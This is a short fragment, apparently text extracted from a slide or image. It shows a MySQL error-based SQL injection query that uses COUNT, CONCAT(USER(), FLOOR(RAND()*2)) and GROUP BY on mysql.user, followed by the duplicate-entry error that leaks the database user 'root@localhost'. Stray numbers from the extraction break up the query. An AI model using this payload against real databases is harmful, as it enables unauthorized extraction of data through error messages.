 SELECT *
FROM (
       SELECT COUNT( * ) , CONCAT( USER( ) , FLOOR
    2 ( RAND( ) *2 ) )
       FROM mysql.user
       GROUP BY 2
) AS a       1

• ERROR 1062 (23000): Duplicate entry
  'root@localhost1' for key 1
 